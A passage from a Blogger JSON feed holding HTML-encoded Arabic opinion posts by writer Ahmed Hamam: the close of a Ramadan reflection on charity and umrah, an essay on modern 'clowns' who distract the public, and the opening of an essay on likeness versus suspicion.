16.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eالزكاة\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E: قد\nينسى أو يتناسى بعضنا أن الفقراء والمساكين هم في أمس الحاجة للصدقات والتبرعات\nوالزكاة، وتبقى هذه الحاجة على مدار العام، ويزداد عطاء الخير من الصدقات\nوالتبرعات في هذا الشهر الفضيل، كما يُخرج معظم المسلمين زكاة المال في شهر رمضان\nالمبارك، وزكاة الفطر والتي يكون أداء حقها قبل شروق شمس أول أيام عيد الفطر، وهذا\nالعطاء فيه تذكرة وعظة وتكافل بين أفراد المجتمع، فيزداد تآلف وتراحم المسلمين فنرى\nإخراج الصدقات والتبرعات على الفقراء والمساكين والعناية بهم، وتوفير ما يحتاجون\nإليه خلال هذا الشهر المبارك من إطعام الطعام، وإفطار الصائم .... \u003Cb\u003Eفهذا تذكير\nوتصحيح لمسار حياة المسلم أن الفقراء لا يعيشون فقط في شهر رمضان ولكنهم موجودون\nفي كل أشهر السنة\u003C\/b\u003E فحبذا لو نهتم بهم ونغدق عليهم المال طلبا لرضا الرحمن.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt; unicode-bidi: embed;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;symbol\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eالعمرة\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E: قد\nلا يفكر بعضنا في أداء العمرة طوال العام، ولكنه يحرص على أداء العمرة في شهر\nرمضان المبارك لما فيها من الأجر العظيم والثواب الكبير. \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eخلاصة القول إن شهر رمضان \u003Cb\u003Eيحيي القلوب ويُجلي النفوس\nويطهرها\u003C\/b\u003E، \u003Cb\u003Eويزرع حلاوة الإيمان في داخلها\u003C\/b\u003E، \u003Cb\u003Eويعيد حياة المسلم إلى\nمسارها الصحيح،\u003C\/b\u003E فهذا ما يجب أن تكون عليه حياة المسلم، التزام بالصلاة جماعة\nفي أوقاتها، صوم وصدقة وزكاة، وعمل ابتغاء رضوان الله عز وجل، حياة يملأها التكافل\nوالتراحم والتواصل بين أفراد المجتمع، ونبذ الفرقة والبعد عن المشاحنة والبغضاء\nونشر المحبة والسلام هذا كله يتحقق في شهر تصحيح المسار ... شهر رمضان المبارك.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eفهل لنا أن نستغل هذا الشهر الفضيل بالعودة إلى جادة\nالصواب وتصحيح مسار حياتنا ولنجعل كل ما نقوم به خلال شهر رمضان من أعمال تقربنا\nإلى الله منهجًا نتبعه في كل أوقات حياتنا. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eورمضان كريم.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eجميع حقوق الطبع والنسخ والنشر محفوظة للكاتب \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/7058617553799272259\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2018\/05\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/7058617553799272259"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/7058617553799272259"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2018\/05\/blog-post.html","title":" ضع حياتك في مسارها الصحيح"}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuUviIImvJAQU5laKDEn2QeX4PklkL7NxyieICaxd5TeubAspA51a18PPVfQDZp5Km8jr1DylB_dU6J-MJhgpDa9DpSmkaUtPMuK9O5I4VFvHoduRfDcTeyDDPXlqS9jGuOL7x_cIDb646\/s72-c\/jf0G6pjdcM-shhr-rmdn-.jpg_730x470.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-2324320221580150422"},"published":{"$t":"2018-04-28T14:13:00.002+04:00"},"updated":{"$t":"2018-04-28T19:17:26.131+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"مُهَرِّجُ تحت الطلب"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglTcFPNu7J0su4zjdajTNHGb900PzYu-XPCZ6b0OsK7yHWVmAu-m0i5Bj9acq4bX8MtDHY3hRDzbiOe2bFdG3LR7bR0t9hI8ErIHuWVZ1XxukkwPN0gTaLVLViHdgeoWtsOwbXcWyi3fVt\/s1600\/df8ccc6e706bae9f93fde61b3b1e1ad2.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"737\" data-original-width=\"650\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglTcFPNu7J0su4zjdajTNHGb900PzYu-XPCZ6b0OsK7yHWVmAu-m0i5Bj9acq4bX8MtDHY3hRDzbiOe2bFdG3LR7bR0t9hI8ErIHuWVZ1XxukkwPN0gTaLVLViHdgeoWtsOwbXcWyi3fVt\/s320\/df8ccc6e706bae9f93fde61b3b1e1ad2.jpg\" width=\"282\" \/\u003E\u003C\/a\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eيُعرف معجم المعاني \u003Cb\u003Eالمُهَرِّجُ\u003C\/b\u003E بأنه من يُضَحِكُ\nالقوم بحركاته وكلماته وهيئته، وهو من يروج الهَرْجَ والمرْج، ويذيع الأباطيل\nالمزيفة، وظهر \"مُهَرِّجُ الملك\" في أوروبا في القرن الحادي عشر\nتقريبًا،\u0026nbsp; وكان المُهَرِّجُ يتم تعيينه بعد\nتلقيه دروسًا تؤهله ليكون مصدرًا من مصادر الضحك والمرح والسخرية.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif;\"\u003Eوقديمًا\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif;\"\u003E كانت\nمهمة \u003Cb\u003Eالمُهَرِّجُ إضفاء جو من المرح \u003C\/b\u003Eعلى الملك وحاشيته، أما في \u003Cb\u003Eالعصر\nالحديث والحالي\u003C\/b\u003E، فمهمة \u003Cb\u003Eالمُهَرِّجِ \u003C\/b\u003Eباتت تختلف اختلافًا كليًا عما كانت\nعليه سابقًا، فلم يعد المرح والضحك هدفًا، بل أصبح يضطلع بدور هام متمثلًا في\nنجاحه في \u003Cb\u003Eتغيير الحالة المزاجية لمجموعة من الناس\u003C\/b\u003E، بمعنى آخر، \u003Cb\u003Eيخرج بشيء\nجديد يكسر جمود الحالة الفكرية لهم\u003C\/b\u003E، بل \u003Cb\u003Eيوجه ويغير تفكيرهم كليةً نحو شيء\nجديد\u003C\/b\u003E يخالف الحالة التي كانوا عليها من قبل، \u003Cb\u003Eفيصبح حديث الساعة\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eويؤدي \u003Cb\u003Eالمُهَرِّجُ \u003C\/b\u003Eدورًا هامًا \u003Cb\u003Eأكثر تفاعليه\u003C\/b\u003Eمما\nكان عليه سابقًا،\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"_GoBack\"\u003E\u003C\/a\u003E فهو يؤثر ويتأثر مباشرة بمجموعة من الناس،\n\u003Cb\u003Eيشغلهم عن أوضاعهم وأحوالهم، ويصرفهم عن التفكير في جوانب حياتية معينة\u003C\/b\u003E،\nفينسون أو يتناسون ما يعانونه من مشاكل، ويصير جُل اهتمامهم وانشغالهم بالجديد\nالذي جاء به \u003Cb\u003Eعن قصد.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif;\"\u003Eوالجدير بالملاحظة أن المهرج في العصر الحالي، يتميز \u003Cb\u003Eباللحظية\u003C\/b\u003E،\nبمعنى أنه \u003Cb\u003Eيؤدي دورًا واحدًا فقط\u003C\/b\u003E، يظهر على الساحة \u003Cb\u003Eويُثير كثيرًا من الجدل\nواللغط\u003C\/b\u003E، وينشر أخبارًا تدوي أصداؤها في جميع الأنحاء، وتتسابق وسائل الأعلام على\nنشرها، فيصير حديث الساعة وشُغل الناس الشاغل لفترة من الزمن، \u003Cb\u003Eثم يترك الساحة\nلمهرج آخر\u003C\/b\u003E بمهمة أخرى تبدأ فقط عندما يتناسى الناس قصة المهرج الأول.ويبدأون\nفي التفكير في أوضاعهم وأحوالهم، وهكذا نجد أنفسنا نعيش في \"\u003Cb\u003Eسيرك\u003C\/b\u003E\"\nكبير، لا يوجد إلا في دولة المهرجين، معظم لاعبيه من المهرجين فقط\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif;\"\u003E\u0026nbsp;ويخلو من أي عروض أخرى.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif;\"\u003Eوكلما صعد مُهَرِّج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif;\"\u003Eمسرح الأحداث،\nيتابعه جُل الناس في شغف وذهول، كيف لا وهو يسحر أبصارهم ويسلب عقولهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif;\"\u003Eوينبئهم بخائنة الأعين وما تخفي الصدور،\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eمغيبين غير مدركين أنه يمارس عمله بصفته ساحرًا\nمحترفًا \u003Cb\u003E\u003Cu\u003Eيكشف\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"LTR\" lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif;\"\u003Eالنقاب\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif;\"\u003E عن مصائب وفضائح ثم \u003Cb\u003E\u003Cu\u003Eيُلقي النقاب\u003C\/u\u003E\u003C\/b\u003E على أعينهم وعقولهم \u003Cb\u003E\u003Cu\u003Eفلا\nيتساءلون ولا يُبصرون إلا فقط في ما يرون\u003C\/u\u003E\u003C\/b\u003E!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eخلاصة القول إن مهمة مُهَرِّج العصر الحديث هي \u003Cb\u003Eخلق\nحالة من التشتت الفكري\u003C\/b\u003E، و\u003Cb\u003Eشغل الناس عن التفكير في أوضاعهم\u003C\/b\u003E، أو توجيه\nطريقة تفكيرهم، أو محاولة للتغاضي عن الأخطاء التي وقع فيها رؤساؤهم، أو تمرير\nأمور مخالفة يُخشى انتباه الناس إليها أو حتى التفكير فيها. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eورغم اختلاف طرق ووسائل ومهارات المُهَرِّج في أداء\nمهامه على مر الأزمان إلا أن هناك شبه اتفاق على مبدأ واحد لم يتغير عبر الزمان\nوهو اكتساب المال وتحقيق المصلحة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eجميع حقوق الطبع والنشر والنسخ محفوظة للكاتب\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/2324320221580150422\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2018\/04\/blog-post_28.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/2324320221580150422"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/2324320221580150422"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2018\/04\/blog-post_28.html","title":"مُهَرِّجُ تحت الطلب"}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglTcFPNu7J0su4zjdajTNHGb900PzYu-XPCZ6b0OsK7yHWVmAu-m0i5Bj9acq4bX8MtDHY3hRDzbiOe2bFdG3LR7bR0t9hI8ErIHuWVZ1XxukkwPN0gTaLVLViHdgeoWtsOwbXcWyi3fVt\/s72-c\/df8ccc6e706bae9f93fde61b3b1e1ad2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-3978251074336221805"},"published":{"$t":"2018-04-14T12:57:00.000+04:00"},"updated":{"$t":"2018-04-18T08:49:40.547+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"حالة اشتباه"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2UwBU9SlSV7OYKPuA1ldTqaPhTbBOfHghTnzXfHcMoYwtYv4b2jjTVqZVUXoWdhwS5TQiPToWatJ5LATrFOBZPXZIn5xEZPTHvmOjUkfL7H9KO8WTczU2iadcQK0E4fbJOb21TberPD2M\/s1600\/22.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"647\" data-original-width=\"650\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2UwBU9SlSV7OYKPuA1ldTqaPhTbBOfHghTnzXfHcMoYwtYv4b2jjTVqZVUXoWdhwS5TQiPToWatJ5LATrFOBZPXZIn5xEZPTHvmOjUkfL7H9KO8WTczU2iadcQK0E4fbJOb21TberPD2M\/s320\/22.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eيشير معجم المعاني إلى أن كلمة \"\u003Cb\u003Eأَشْبَاه\u003C\/b\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\" وهي جمع \"شَبَه\"\nتعني المثل أو النظير ، فنقول:هُوَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E \"شَبَهُ أَخيهِ أي: مِثْلُ أَخيهِ\"، أما كلمة\"\u003Cb\u003Eاِشتِباه\u003C\/b\u003E\"\u0026nbsp; فهي الأقرب إلى الشك فنقول: \"اشتبه في فلان: أي شك فيه\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eهاتان الكلمتان رغم التشابه الكبير في حروفهما إلا أنهما\nتختلفان اختلافًا كليًا من حيث المعنى، فالإنسان الاجتماعي يميل دائمًا إلى الكلمة\nالأولى \" \u003Cb\u003Eأَشْبَاه\u003C\/b\u003E\" فيتقارب ويتعارف على من يُشَبِهَهُ في اللغة\nوالثقافة والدين والعادات والتقاليد حتى يكون هناك تجانس بين الأفراد فتتشكل\nالمجتمعات وتتماسك، وتكتسب قوتها في ممارسة الضبط الاجتماعي كلما زاد التشابه\nوالتجانس بين أفراد المجتمع، ويظهر ذلك جليًا في المجتمعات \u003Cb\u003Eالقبلية\u003C\/b\u003E، ويقل الضبط\nالاجتماعي في المجتمعات \u003Cb\u003Eالصناعية المدنية\u003C\/b\u003E حيث تتعاظم قوة الضبط القانوني،\nفيتحول الحال من \" \u003Cb\u003Eأَشْبَاه\" \u003C\/b\u003Eإلى مجرد\u003Cb\u003E \" اِشتِباه\".\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eكنا نعيش فيما مضى في أمن وأمان نفسي، يعرف بعضنا بعضا، ونمد\nيد المساعدة إلى كل محتاج، ونستغيث وقت الحاجة بالأهل والخلان.ونعيش مع \" أَشْبَاه\"\nلنا تجمعنا لغة وعادات ووحدة مصير وأهداف وغايات.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; 